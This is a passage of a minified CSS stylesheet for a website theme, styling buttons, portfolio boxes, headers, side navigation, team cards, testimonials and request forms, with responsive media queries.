.site-button:after{content:"";width:40px;height:100%;position:absolute;left:-12px;background:var(--color-primary);transform:skew(-20deg);-moz-transform:skew(-20deg);-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);-o-transform:skew(-20deg);top:0;transition:all .8s linear;-moz-transition:all .8s linear;-webkit-transition:all .8s linear;-ms-transition:all .8s linear;-o-transition:all .8s linear}.box-header.header-transparent .is-fixed .main-bar{background-color:transparent;box-shadow:none}.box-header .extra-nav .site-button:hover:after{background:var(--color-hover);transition:all .8s linear}.box-header.site-header .is-fixed .main-bar .container{box-shadow:0 0 50px 0 rgba(0,0,0,.1)}.list-details li{color:#000;display:flex;justify-content:space-between;padding:10px 0;border-top:1px solid rgba(0,0,0,.1)}.list-details li:first-child{border-top:0}.list-details{list-style:none;margin:0;padding:0;max-width:430px}.portbox3{border-radius:6px;margin-bottom:10px}.portbox1 .portinner,.portbox3 .overlay-bx{transform:scale(.2);-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-o-transition:all .8s;-ms-transition:all .8s}.portbox1 .overlay-bx,.portbox3 .overlay-bx{display:flex;flex-direction:column;align-items:center;justify-content:center}.portbox1:hover .portinner,.portbox3:hover .overlay-bx{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.portbox3 .portinner{max-width:250px;width:250px;min-width:250px;position:absolute;z-index:1;top:50%;transform:translate(-50%,-50%);left:50%}.portbox3 .portinner .port-up{background:#fff;border-radius:6px;padding:20px}.portbox3 .portinner .port-down{background:var(--color-primary);position:absolute;top:50px;height:100%;width:calc(100% + 20px);vertical-align:bottom;display:flex;align-items:end;text-align:center;flex-direction:row;border-radius:6px;z-index:-1;left:-10px}.portbox3 .portinner .port-up span{text-transform:uppercase;font-weight:600;color:#5e5e5e;font-family:Montserrat;font-size:14px}.portbox3 .portinner .port-up .port-title{margin-bottom:0}.portbox3 .portinner .port-down a{width:100%;color:#000;font-weight:400;font-family:Montserrat;text-transform:uppercase;font-weight:600;font-size:14px;padding:15px;position:absolute;left:0;bottom:0}.portbox3 .portinner .port-down a.btn-link:hover i{text-decoration:none}.filters2 ul{display:flex;margin:0 -10px}.filters2 ul li{flex:0 0 25%;max-width:25%;min-width:25%;width:25%;margin:0;border:0;padding:0 10px}.filters2 ul li a i{margin-right:10px;color:var(--color-primary);font-size:40px;line-height:40px}.filters2 ul li a{width:100%;margin:0;display:flex;padding:12px 10px;font-size:22px;color:#000;border-bottom:3px solid #eee;align-items:center;justify-content:center;font-family:'Roboto Condensed',sans-serif;position:relative}.filters2 ul li a:after{content:"";height:3px;background:var(--color-primary);width:0;position:absolute;bottom:-3px;right:-1px;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.filters2 ul li.active a:after,.filters2 ul li.active a:hover:after{width:100%;transform-origin:right;-moz-transform-origin:right;-webkit-transform-origin:right;-ms-transform-origin:right;-o-transform-origin:right;right:auto;left:0}.section-head.style2 .title{font-weight:600;font-size:40px;margin-bottom:10px}.section-head.style2 p{padding-top:0;font-size:15px;line-height:26px}.sr-iconbox .dlab-tilte{font-weight:600;margin-bottom:10px}.sr-iconbox.style2{padding:20px;transition:all .8s;-o-transition:all .8s;-ms-transition:all .8s;-webkit-transition:all .8s;-moz-transition:all .8s}.sr-iconbox.style2:hover{background:#fff;box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.img-ho1{position:relative;z-index:1}.img-ho1:after{content:"";width:100%;height:100%;position:absolute;right:0;top:0;border:20px solid;z-index:-1;transition:all .8s;-moz-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s;-webkit-transition:all .8s}.img-ho1:hover:after{right:-15px;top:-15px}.img-ho1 img{transition:all .8s;-moz-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s;-webkit-transition:all .8s}.img-ho1:hover img{transform:translate(-15px,15px);-moz-transform:translate(-15px,15px);-ms-transform:translate(-15px,15px);-webkit-transform:translate(-15px,15px);-o-transform:translate(-15px,15px)}.service-box.style4 .title{font-size:20px;font-weight:500;color:#000;line-height:32px}.service-box.style4{background:#fff;padding:30px 50px 40px 50px;border-radius:4px;text-align:center}.service-box.style4 .no{background-color:#eee;width:50px;height:50px;line-height:50px;font-size:22px;color:#000;border-radius:50px;margin-left:auto;margin-right:auto;transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s}.service-box.style4:hover .no{background-color:var(--color-primary);color:#fff}.our-team .social-list li{display:inline-block;font-size:16px;margin:0 2px}.our-team .social-list{padding:0;margin:10px 0 0}.our-team .team-title-bx{margin-top:20px}.our-team .title{font-size:24px;margin-bottom:5px;line-height:35px}.portbox1{transition:all .5s;transform:scale(1)}.portbox1>img{transform:scale(1.05);transition:all .5s}.portbox1 .overlay-bx{display:flex;flex-direction:column;align-items:center;justify-content:center}.portbox1 .portinner{transform:scale(.2);-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s}.portbox1.style1 .overlay-bx .port-title{font-size:30px;line-height:32px;margin-bottom:15px}.portbox1.style1 .portinner span{text-transform:uppercase;font-size:10px;letter-spacing:5px;font-weight:500}.portbox1 .overlay-bx span{display:block;margin-bottom:10px}.portbox1 .overlay-bx .port-title a{color:#fff}.portbox1:hover{transform:scale(1.05);box-shadow:0 20px 40px 0 rgba(0,0,0,.2)}.portbox1:hover>img{transform:scale(1)}.portbox1:hover .portinner{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.latest-project-info{padding:100px 130px}.latest-project-info h2{font-size:50px;line-height:60px}.latest-project-info p{color:rgba(255,255,255,.75);font-weight:300}.sr-iconbox1{padding:50px 30px;background:#fff;text-align:center;border-radius:4px}.sr-iconbox1 .dlab-tilte{font-weight:500;font-size:22px;margin-bottom:10px;line-height:32px}.sr-iconbox1 p{color:#000;font-size:15px;opacity:.7}.sr-iconbox1 .icon-lg{position:relative;z-index:1}.sr-iconbox1 .icon-lg:after{content:"";width:100%;height:100%;background:#6a1a1f;position:absolute;left:0;z-index:-1;border-radius:10px 10px 10px 10px;transform:scale(1.3) rotate(15deg);opacity:.05}@media only screen and (max-width:1024px){.service-box.style2 .title{font-size:36px;line-height:44px;margin-bottom:15px}.team-box-type .team-p-info li{font-size:14px}.team-box-type .team-mamber-img{width:40%}.team-box-type p{font-size:14px;line-height:24px;margin-bottom:5px}.team-box-type .team-info-box ul{margin:10px 0}.team-box-type .team-info-box h4.dlab-title{font-size:18px;margin-bottom:5px}.team-box-type .team-info-box{padding:10px 15px}.about-progress .max-w700,.box-about-list .max-w700{padding:30px}}@media only screen and (max-width:991px){.our-story h2.title{font-size:36px;line-height:46px}.our-story h4.title{font-size:20px;line-height:30px}.call-action .title,.call-action p,.call-action.style1 .title{text-align:center}.call-action .site-button,.call-action.style1 .site-button{margin:10px auto 0}.team-box-type .team-info-box{padding:10px 30px}.team-box-type .team-info-box h4.dlab-title{font-size:22px;margin-bottom:12px}.about-progress .max-w700,.box-about-list .max-w700{padding:40px 0}.our-story-thum{display:none}.dz_error-405 .text-center{text-align:left!important}.dz_error-404-area{display:table-cell!important}.dlab-bnr-inr h1{margin-bottom:10px}.dlab-bnr-inr.dlab-bnr-inr-sm .dlab-bnr-inr-entry{padding-top:160px}}@media only screen and (max-width:767px){.service-info .title{font-size:30px;line-height:40px;margin-bottom:15px}.team-info-box,.team-mamber-img{display:table-cell}.team-box-type .team-info-box h4.dlab-title{font-size:18px;margin-bottom:5px}.team-box-type .team-info-box{padding:15px 20px}.dlab-bnr-inr.dlab-bnr-inr-sm .dlab-bnr-inr-entry{height:250px;padding-top:65px}.pricingtable-wrapper.style2 .pricingtable-bx{margin-top:10px;margin-bottom:15px}.about-progress .max-w700,.box-about-list .max-w700{padding:30px}.dz_error-404 .dz_error{margin:0}.dlab-tabs.vertical .tab-pane{padding-left:20px}}@media only screen and (max-width:360px){.service-box.style2 .title{font-size:30px;line-height:40px;margin-bottom:10px}.site-footer.style1 .footer-bottom-in .footer-bottom-logo a img{height:30px}.site-footer.style1 .footer-bottom-in .dlab-social-icon li a{width:40px;height:50px;font-size:15px;line-height:50px}.site-footer.style1 .footer-top{padding:50px 0 25px 0}.site-footer.style1 .footer-title{padding-bottom:15px;margin-bottom:25px}.site-footer.style1 .widget_subscribe .input-group .form-control{height:50px;padding:10px 20px}.site-footer.style1 .widget_subscribe .input-group .input-group-addon .site-button{height:50px;font-size:14px;padding:12px 20px}.our-story h2.title{font-size:26px;line-height:36px;margin-bottom:10px}.our-story>span{font-size:18px;margin-bottom:5px}.call-action .title,.call-action.style1 .title{font-size:20px;line-height:30px}.call-action p{font-size:14px;line-height:24px;margin-bottom:10px}.section-head .title{font-size:28px;line-height:38px}.section-head p{line-height:26px}.testimonial-8 .testimonial-text{padding:20px}.dlab-tabs .tab-content p,.testimonial-8 .testimonial-text p{font-size:14px;line-height:26px}.testimonial-8 .testimonial-pic{margin-right:10px;width:70px;height:70px}.testimonial-8 .testimonial-name{padding-top:10px}.home-slider.style1 .title{font-size:24px;line-height:34px;margin:0 auto 10px}.home-slider.style1 p,.pricingtable-wrapper.style2 p{font-size:14px}.dlab-bnr-inr.dlab-bnr-inr-md.home-banner1{height:450px}.team-box-type .team-mamber-img{width:100%;display:unset}.video-infobx h2.title{font-size:24px;margin-bottom:10px;line-height:34px}.dlab-bnr-inr{height:180px}.box-about-list h2{font-size:24px;line-height:38px}.box-about-list .icon-bx-wraper{padding:20px}.box-about-list .icon-bx-wraper h4.dlab-tilte{font-size:18px;line-height:28px}.about-progress .max-w700{padding:30px 0 10px}.service-main-title .title{font-size:22px}.dz_error-405 .dz_error{font-size:100px;line-height:100px}.dz_error-405 .text-center{margin-bottom:15px}.dz_error-405 .error-content,.inner-text p,.inner-text ul li,.testimonial-1 .testimonial-text p,blockquote{font-size:16px;line-height:28px}.testimonial-1 .testimonial-name{font-size:16px;line-height:26px;margin-bottom:0}.testimonial-10 .testimonial-pic{height:100px;width:100px}.testimonial-10{padding-left:120px}.dlab-tabs .nav-tabs>li>a .title-head{display:none}.dlab-tabs.vertical .nav-tabs{width:60px}.dlab-tabs.vertical .tab-content{margin-left:59px}.dlab-tabs.vertical.right .tab-content{margin-right:59px}.sort-title{margin-bottom:25px}.add-box h2,.item-add.add-style-2 h2,.item-add.add-style-3 h2{font-size:24px;line-height:34px}.item-add .add-box h5,.item-add.add-style-2 h5,.item-add.add-style-3 h5{font-size:16px;margin-bottom:5px}}.header-white-transparent{background-color:rgba(255,255,255,.3)}.course-banner{height:550px;text-align:center}.course-banner .title{font-size:50px;font-weight:600;margin-bottom:25px}.course-banner .dlab-bnr-inr-entry{display:table-cell;vertical-align:center}.banner-form{background:rgba(0,0,0,.5);padding:15px;border-radius:60px;max-width:900px;margin-left:auto;margin-right:auto}.banner-form .form-control{border-radius:50px;height:50px;padding:10px 30px;font-size:16px;border:0!important}.banner-form .site-button{height:50px;border-radius:0 25px 25px 0;font-size:16px;font-weight:600}.banner-form .bootstrap-select.btn-group .dropdown-toggle .caret{font-size:15px;top:22px;right:20px}.service-box.style6 .icon-bx{position:absolute;left:0;bottom:0;border-radius:0;z-index:99}.service-box.style6 .icon-bx:after{height:100%;content:"";width:100%;right:-10px;bottom:0;position:absolute;z-index:-1;transform:skew(19deg)}.service-box.style6 .icon-bx.bg-primary:after{background-color:var(--color-primary)}.service-box.style6 .icon-bx.icon-bx-sm{width:60px;height:60px;line-height:65px;text-align:center}.service-box.style6 .dlab-tilte{margin-bottom:10px}@media only screen and (max-width:1200px){.course-banner .title{font-size:50px;line-height:60px;margin-bottom:30px}.service-box.style5 .icon-content{padding:30px}.service-box.style5 h2.dlab-tilte{font-size:24px;line-height:36px}}@media only screen and (max-width:991px){.course-banner .title{font-size:40px;line-height:50px}.banner-form .bootstrap-select .dropdown-toggle,.banner-form .form-control,.banner-form .site-button{height:50px;padding:10px 15px;font-size:16px}.banner-form{padding-bottom:10px}.course-banner .dlab-bnr-inr-entry{padding-bottom:0}.filters2 ul li a i{font-size:30px;line-height:30px}.filters2 ul li a{font-size:18px}.filters2 ul{display:flex;flex-wrap:wrap}.filters2 ul li{flex:0 0 50%;width:50%;max-width:50%;min-width:50%}}@media only screen and (max-width:767px){.portbox3:hover .overlay-bx{padding:20px}.portbox3 .portinner .port-up h3.port-title{font-size:18px;line-height:28px}.portbox3 .portinner .port-up span{font-size:12px}}@media only screen and (max-width:591px){.course-banner .title{font-size:30px;line-height:40px;margin-bottom:20px}.course-banner .banner-form .row{margin-left:-5px;margin-right:-5px}.course-banner .banner-form [class*=col-]{padding-left:5px;padding-right:5px}.form-group{margin-bottom:10px}.service-box.style5 h2.dlab-tilte{font-size:22px;line-height:32px}.service-box.style5 .icon-content{padding:25px}}.header-curve.ext-header .middle-bar.bg-dark .service-list ul li .title{color:#fff}.header-curve.ext-header .extra-nav:after,.header-curve.ext-header .extra-nav:before,.header-curve.ext-header .logo-header:after,.header-curve.ext-header .logo-header:before,.social-curve:after,.social-curve:before{background-color:var(--color-primary)}.header-curve.ext-header .logo-header:before{-webkit-transform:skew(-30deg);-moz-transform:skew(-30deg);-o-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg);right:-140px;width:100%}.header-curve.ext-header .middle-bar{padding:0;border-bottom:0}.header-curve.ext-header .middle-bar .logo-header{padding:20px 0}.header-curve.ext-header .container-fluid{padding-left:50px;padding-right:50px}.header-curve.ext-header .extra-nav{position:relative;width:20%;top:1px}.header-curve.ext-header .extra-nav:before,.social-curve:before{-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-o-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}.header-curve.ext-header .extra-nav:after,.header-curve.ext-header .extra-nav:before,.social-curve:after,.social-curve:before{content:"";position:absolute;bottom:0;height:100%;z-index:-1}.header-curve.ext-header .extra-nav:before{width:100%;left:-25px}.header-curve.ext-header .extra-nav:after{width:100%;right:-50px}.header-curve.ext-header .extra-nav .site-button-link{color:#fff;font-size:14px}.header-curve.ext-header .header-nav .nav>li.active>a,.header-curve.ext-header .header-nav .nav>li.current-menu-item>a{background-color:transparent}.social-curve{position:relative;padding:20px 30px;width:100%;margin:0 0 -15px}.social-curve:before{width:100%;left:-50%;z-index:0}.social-curve .social-icon li a{color:#fff!important;font-size:18px}.social-curve .social-icon{z-index:99;position:relative}.social-curve .social-icon .title{color:#fff;font-size:18px;text-transform:capitalize;letter-spacing:1px}.header-curve.ext-header.style2 .logo-header:after,.header-curve.ext-header.style2 .logo-header:before{content:unset}.header-curve.ext-header.style2 .extra-nav{height:65px;top:0;transform:unset}.header-curve.ext-header.style2 .extra-nav:before{-webkit-transform:skew(-30deg);-moz-transform:skew(-30deg);-o-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg)}.header-curve.ext-header.style2.white .header-nav .nav>li.active>a{color:var(--color-primary)!important}.slider-tabs .slider-box{position:relative}.slider-tabs .slider-box .slider-content p{color:#fff;font-size:18px;font-family:Teko,sans-serif;font-weight:300;letter-spacing:1px;line-height:30px;margin-bottom:35px;max-width:700px}.slider-box .slider-content{position:absolute;z-index:99;left:50%;top:50%;width:1170px;transform:translate(-50%,-50%)}.slider-tabs .slider-box .slider-content .title{font-size:70px;font-family:Teko,sans-serif;line-height:70px;font-weight:500;margin-bottom:10px;color:#fff;text-transform:uppercase}.slider-tabs .slide-tabs{position:absolute;bottom:0;width:100%;padding:20px 10px}.slider-tabs .dlab-thum-bx img{height:100vh;object-fit:cover}.slider-tabs .tab-box .content-box .title{font-size:20px;line-height:28px;font-weight:500;color:#000;margin-bottom:4px;text-transform:capitalize;letter-spacing:1px}.slider-tabs .tab-box .content-box p{color:#000;margin-bottom:0;opacity:.85;font-weight:400;font-size:14px}.slider-tabs .tab-box .icon-box i{font-size:35px;line-height:35px;color:#000}.slider-tabs .tab-box{position:relative;padding:15px 15px 15px 80px;background-color:#fff;border:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(0,0,0,.1);transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;cursor:pointer}.slider-tabs .tab-box .icon-box{position:absolute;left:20px;top:25px}.slider-tabs .owl-item.current.active .tab-box{background:var(--color-primary);color:#000}.slider-tabs .owl-item.current.active .tab-box .content-box .title,.slider-tabs .owl-item.current.active .tab-box .content-box p,.slider-tabs .owl-item.current.active .tab-box .icon-box i{color:#fff}.service-box-4 .service-images{position:relative;padding:20px 20px 0}.service-box-4 .service-images img{width:220px;box-shadow:rgba(0,0,0,.1) 0 0 30px 0;border-radius:500px;border-width:10px;border-style:solid;border-color:#fff;border-image:initial;transition:all .5s ease 0s}.service-box-4:hover .service-images img{border-width:10px;border-style:solid;border-color:var(--color-primary);border-image:initial}.service-box-4 .service-images i{font-size:40px;width:70px;height:70px;border-radius:40px;position:absolute;bottom:10px;line-height:70px;right:10px;background:#fff;color:var(--color-primary);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}.service-box-4 .service-content .title{font-weight:500;font-size:20px;line-height:32px;margin-bottom:5px}.section-head.style1 .title{font-size:50px;font-weight:600;line-height:60px;font-family:poppins;color:#000}.about-info1 p,.section-head.style1 p{color:#768492;line-height:28px;font-size:16px}.latest-project-info.style1{padding:70px 70px 10px}.latest-project-info.style1 .list-check li p{font-size:16px}.latest-project-info.style1 .list-check li:before{top:20px}.video-bx.radius-no{border-radius:0}.dlab-services-box{padding:50px}.service-year{font-size:130px;line-height:140px;font-weight:600;margin-bottom:0}.service-year small{font-size:22px;line-height:22px;text-transform:uppercase;font-weight:600}.request-form{margin-top:-178px}.request-form form{background-color:#fff;padding:30px 30px 20px;box-shadow:0 0 41px 5px rgba(0,0,0,.1)}.request-form .request-form-header{background-color:var(--color-primary);padding:20px 50px 20px 100px;position:relative}.request-form .request-form-header i{position:absolute;left:30px;font-size:60px;top:14px;color:#fff}.request-form .request-form-header p{color:#fff;margin-bottom:0;font-size:14px}.request-form .request-form-header h2{color:#fff;font-size:24px;margin-bottom:0;line-height:30px}.request-form label{position:absolute;font-size:16px;font-weight:400;color:#606060;top:5px;left:0;transition:all .5s;font-family:Poppins,sans-serif;text-transform:capitalize}.request-form .form-control{background-color:transparent;border-width:0;border-bottom-color:#771cb8;padding:0;font-size:16px;font-weight:400;color:#000;position:relative;padding:15px 0}.request-form .input-group:after{width:100%;height:2px;content:"";border-radius:0;box-shadow:none;bottom:0;background:var(--color-primary);display:block}.request-form .focused label{font-size:12px;top:-10px;left:0;color:#707070}.dlab-box.project-bx.dlab-team2 .dlab-info.bg-dark{background-color:#1f0404}.dlab-box.project-bx.dlab-team2 .dlab-info.bg-dark .dlab-title a{color:#fff}.header-sidenav .full-sidenav{position:fixed;right:-300px;width:300px;top:0;z-index:999988;background:#fff;height:100vh;display:flex;flex-direction:column;justify-content:space-between;transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;left:auto}.header-sidenav .full-sidenav .mCSB_container{display:flex;flex-direction:column;justify-content:space-between;min-height:100%}.header-sidenav .full-sidenav.active{right:0}.header-sidenav .full-sidenav .nav{margin-bottom:auto}.header-sidenav .header-nav.full-sidenav .nav>li>a{color:#000}.header-sidenav .header-nav.full-sidenav .nav>li>a:after{content:none}.header-sidenav .header-nav.full-sidenav .logo-header,.header-sidenav .header-nav.full-sidenav .nav,.header-sidenav .header-nav.full-sidenav .social-menu{float:none;width:100%}.header-sidenav .header-nav.full-sidenav .logo-header{height:auto;padding:50px 40px 30px 40px}.header-sidenav.header-nav.full-sidenav .logo-header a{width:170px;display:block}.header-sidenav .header-nav.full-sidenav .nav>li:hover>.mega-menu,.header-sidenav .header-nav.full-sidenav .nav>li:hover>.sub-menu,.header-sidenav .header-nav.full-sidenav .nav>li>.mega-menu,.header-sidenav .header-nav.full-sidenav .nav>li>.sub-menu{opacity:1;visibility:visible;position:unset}.header-sidenav .header-nav.full-sidenav .nav>li>.mega-menu,.header-sidenav .header-nav.full-sidenav .nav>li>.sub-menu{box-shadow:none;-webkit-transition:unset;-moz-transition:unset;-ms-transition:unset;-o-transition:unset;transition:unset}.header-sidenav .header-nav .nav>li .sub-menu{width:100%;padding:0}.header-sidenav .header-nav .nav>li .sub-menu li a{color:#8799a3;padding:10px 40px}.header-sidenav .header-nav .nav>li>a{padding:12px 40px;width:100%;font-size:18px}.header-sidenav .social-menu{padding:40px}.header-sidenav .social-menu ul{margin:0;padding:0;list-style:none;margin-bottom:15px}.header-sidenav .social-menu .copyright-head{margin-bottom:0;color:#ccc}.header-sidenav .social-menu ul li{display:inline-block}.header-sidenav .social-menu ul li a{color:#bbc7cd;font-size:18px;padding-right:15px}.header-sidenav .social-menu ul li a:hover{color:#8799a3}.header-sidenav .header-nav.full-sidenav .mCustomScrollBox{width:100%}.header-sidenav .menu-close i{color:#fff;font-size:24px;position:absolute;right:320px;top:20px}.header-sidenav .menu-close{position:fixed;height:100vh;width:0;background:#3a3a3a;top:0;right:0;opacity:0;transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;filter:blur(300px);cursor:pointer;overflow:hidden;z-index:9999}.header-sidenav .menu-close.active{width:100%;opacity:.8;filter:blur(0)}.header-sidenav .header-transparent .is-fixed .main-bar{position:fixed;background-color:rgba(255,255,255,.9)}.header-sidenav .header-full .container-fluid{padding-left:30px;padding-right:30px}.header-sidenav .site-header ul,.site-header ol{margin-bottom:0;list-style:none}.header-sidenav .extra-nav ul li{list-style:none}.header-sidenav .extra-nav,.header-sidenav .is-fixed .extra-nav{background-color:var(--color-primary);margin:0;padding:0}.header-sidenav .extra-nav .extra-cell{margin:0}.header-sidenav .menu-icon{padding:0;width:70px;height:71px;text-align:center;display:flex;justify-content:center;align-items:center}.header-sidenav .menu-icon-in{width:30px;height:22px;position:relative;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;display:inline-block}.header-sidenav .menu-icon-in span{display:block;position:absolute;height:3px;width:100%;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;background-color:#fff;border-radius:10px}.header-sidenav .menu-icon-in span:nth-child(1){top:0;width:60%}.header-sidenav .menu-icon-in span:nth-child(2){top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.header-sidenav .menu-icon-in span:nth-child(3){bottom:0;width:85%}.header-sidenav .menu-icon:hover .menu-icon-in span:nth-child(1),.header-sidenav .menu-icon:hover .menu-icon-in span:nth-child(2),.header-sidenav .menu-icon:hover .menu-icon-in span:nth-child(3){width:100%}.header-sidenav.header-transparent .main-bar{background-color:transparent;border:0}.header-sidenav.header-transparent .is-fixed .main-bar{background-color:rgba(0,0,0,.9)}.header-sidenav .header-nav.full-sidenav .nav>li>a.scroll.active{color:var(--color-primary)}.dlab-team3{background:#fff;padding:10px 10px;border-radius:4px}.dlab-team3 .dlab-info{text-align:center;padding:20px 0}.dlab-team3 .dlab-info .dlab-title{font-size:18px;margin-bottom:5px}.dlab-team3 .dlab-info .dlab-position{display:block;text-transform:uppercase;font-size:14px;letter-spacing:2px;font-weight:600;color:#000;opacity:.3;margin-bottom:10px}.dlab-team3 .dlab-info .dlab-social-icon li a{width:30px;height:30px;background:#000;font-size:12px;line-height:30px;padding:0;border:0;border-radius:40px;color:#fff}.dlab-team11 .dlab-media{width:240px;height:240px;margin:auto;border-radius:240px;overflow:hidden;padding:10px;border:2px dashed}.dlab-team11 .dlab-info{background:var(--color-primary);padding:10px 15px;border-radius:8px;margin-top:15px;text-align:center}.dlab-team11 .dlab-media img{border-radius:100%}.dlab-team11 .dlab-title{margin:0}.dlab-team11 .dlab-title a{color:#fff}.dlab-team11 .dlab-position{color:#fff;text-transform:capitalize}.dlab-team11-area.dots-theme.owl-theme .owl-dots .owl-dot span{width:16px;height:16px;background:0 0;border:3px solid #bcbcbc;margin:5px 5px}.dlab-team11-area.dots-theme.owl-theme .owl-dots .owl-dot.active span{border:3px solid var(--color-primary)}.testimonial-1.testimonial-box{background:#fff;text-align:left;padding:20px 30px;border:1px solid rgba(0,0,0,.1);border-radius:8px;box-shadow:0 0 30px 0 rgba(0,0,0,.1);margin:30px 0}.testimonial-1.testimonial-box .testimonial-detail{border-top:1px solid rgba(0,0,0,.1);padding:20px 30px 4px 30px;margin:20px -30px 0 -30px;position:relative}.testimonial-1.testimonial-box .review li{display:inline-block;color:#ffc000}.testimonial-1.testimonial-box .testimonial-text{padding:0}.testimonial-1.testimonial-box .testimonial-text p{font-size:16px;line-height:28px}.testimonial-1.testimonial-box .review{top:20px;margin:0;padding:0;list-style:none;position:absolute;right:30px}.testimonial-1.testimonial-box .testimonial-name{font-size:22px;color:#000!important;margin-bottom:5px}.hex-box .hex{fill:transparent;stroke:var(--color-primary);stroke-width:3}.hex-box .icon-box{position:relative}.hex-box .icon-box i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:36px;height:70px}.btn.youtube.outline{color:#ce201f}.h100{height:100%}.header-nav .nav>li.homedemo .mega-menu{display:flex;flex-wrap:wrap;overflow-y:scroll;border-radius:0}.header-nav .nav>li.homedemo .mega-menu>li{flex:0 0 25%;max-width:25%}.header-nav .nav>li.homedemo .mega-menu>li:after{content:none}.header-nav .nav>li.homedemo .mega-menu>li>a{border:0;padding-bottom:0}.header-nav .nav>li.homedemo .mega-menu>li>a img{box-shadow:0 10px 20px rgba(0,0,0,.17);margin-bottom:15px;transition:all .5s;width:100%;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.header-nav .nav>li.homedemo .mega-menu>li:hover>a img{transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px)}.header-nav .nav>li.homedemo .mega-menu>li>a span{display:block;text-transform:capitalize;font-size:16px}.header-nav .nav>li.homedemo .mega-menu>li:nth-child(2n){background:rgba(0,0,0,.04)}.header-nav .dlab-social-icon{display:none}@media only screen and (max-width:1200px){.header-curve.ext-header .logo-header:before{right:-50px}.header-curve.ext-header .service-list ul li i{left:7px;font-size:30px;line-height:38px}.header-curve.ext-header .service-list ul li{padding:0 0 0 45px;margin-left:10px}.header-curve.ext-header .service-list ul li .title{font-size:16px}.header-curve.ext-header .extra-nav:before{left:-5px}.header-curve.ext-header .extra-nav .extra-cell{float:right}.service-box-4 .service-images img{width:100%}.request-form .request-form-header{padding:20px 30px 20px 80px}.request-form .request-form-header h2{font-size:20px;line-height:26px}.request-form .request-form-header i{font-size:36px}.request-form{margin-top:-174px}.list-check.list-2.rounded.border[class*=list-] li{padding:10px 20px 10px 45px}}@media only screen and (max-width:991px){.header-curve.ext-header .extra-nav:after,.header-curve.ext-header .extra-nav:before{content:none}.header-sidenav .header-nav.full-sidenav .nav>li>a{padding:8px 0;border:0}.header-sidenav .header-nav.full-sidenav .logo-header a{text-align:left}.header-sidenav .header-nav.full-sidenav .logo-header{padding:30px 40px 30px 28px}.header-sidenav .social-menu{padding:10px 30px 20px 30px}.header-nav .dlab-social-icon.ind-social ul{margin-bottom:5px}.header-nav .dlab-social-icon.ind-social li a{color:#111}.header-nav .dlab-social-icon.ind-social p{color:#111}.header-nav .dlab-social-icon{display:block;margin:0;margin-top:30px;margin-bottom:15px}.header-nav .dlab-social-icon li{color:#000;font-size:16px}.ft-contact .ft-contact-bx{padding:20px 20px 20px 75px}.ft-contact .ft-contact-bx img{width:35px;height:35px;left:25px}.ft-contact .ft-contact-bx p{line-height:26px;font-size:14px}.ft-contact .ft-contact-bx .title{margin:0 0 5px 0;font-size:18px;line-height:24px}.about-year span{font-size:70px;width:110px;height:120px}.section-head.style2 .title{font-size:30px}.about-year{margin-bottom:15px}.latest-project-info{padding:50px}.social-curve:before{left:-40%}.header-curve.ext-header .extra-nav:after{right:-100px}.header-curve.ext-header .extra-nav{width:30%}.header-curve.ext-header .navbar-toggler{z-index:99;position:relative}.header-transparent.box-header .navbar-toggler span{background-color:#000}.header-transparent.box-header .navbar-toggler{margin:26px 0 18px 35px}.box-header .header-nav .nav>li>a{font-family:Roboto;border-bottom:1px solid rgba(0,0,0,.1)}.request-form{margin-top:0}.latest-project-info.style1{padding:50px 50px 0}.header-nav .nav>li.homedemo .mega-menu{margin:0;padding:10px 0}.header-nav .nav>li.homedemo .mega-menu>li>a{display:block;padding:5px 0 5px 15px;position:relative}.header-nav .nav>li.homedemo .mega-menu>li>a:after{content:"\f105";font-family:FontAwesome;width:auto;height:auto;background:0 0;top:3px;color:#000;font-size:18px;position:absolute;left:0;font-weight:700}.header-nav .nav>li.homedemo .mega-menu,.header-nav .nav>li.homedemo .mega-menu>li>a img{display:none;border-bottom:1px solid rgba(0,0,0,.1)}.header-nav .nav>li.homedemo.open .mega-menu{display:block}.header-nav .nav>li.homedemo .mega-menu>li{flex:0 0 100%;max-width:100%}.header-nav 